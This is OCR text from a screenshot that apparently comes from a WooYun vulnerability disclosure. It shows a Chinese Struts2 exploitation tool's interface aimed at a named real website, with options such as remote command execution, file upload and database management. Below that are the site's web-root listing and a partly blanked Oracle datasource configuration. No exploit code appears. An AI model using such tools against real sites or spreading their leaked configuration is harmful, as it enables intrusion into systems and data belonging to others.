 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.hbxs-card.com/huabei/score.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
help.jsp
web
system.jsp
WEB-INF
icContext.xml
vssver2.scc
web.xml
inquiryContext.xml
logs
codeMessageCon
favourContext.xml
excelTemplate
lib
websiteContext.xm
download
applicationContext
userContext.xml
classes
template
prompt.jsp
agreement.jsp
toHome.jsp
applicationContext.xml
<property name="testOnReturn" value="true"/>
<property name="testWhileIdle" value="true"/>
<property name="minEvictableIdleTimeMillis" value="0"/>
<property name="timeBetweenEvictionRunsMillis" value="0"/>
</bean>
<bean id="icDataSource" class="org.apache.commons.dbcp.BasicDataSource"
destroy-method="close">
<property name="driverClassName" value="oracle.jdbc.driver.OracleDriver"
/>
<property name="url" value="jdbc:oracle:thin:@(description =
(address_list=(address=(protocol=tcp)(host=192.168. )(port=1521))(address=
(protocol=tcp)(host=192.168. )(port=1521))(load_balance = yes)(failover=on))
(connect_data=(server=dedicated)(service_name=oracle)(failover_mode=(type=select)
(method=basic)(retries=20)(delay=15))))"/>
<property name="username" value=" "/>
<property name="password" value=" "/>
<property name="validationQuery" value="select count(*) from dual"/>
<property name="maxActive" value="2000"/>
<property name="maxIdle" value="1000"/>
<property name="minIdle" value="500"/>
<property name="maxWait" value="10000"/>
<property name="testOnBorrow" value="true"/>
<property name="testOnReturn" value="true"/>
<property name="testWhileIdle" value="true"/>
<property name="minEvictableIdleTimeMillis" value="0"/>
<property name="timeBetweenEvictionRunsMillis" value="0"/>
</bean>
<bean id="transactionManager" class="org.springframework.jdbc.datasource.
www.wooyun.org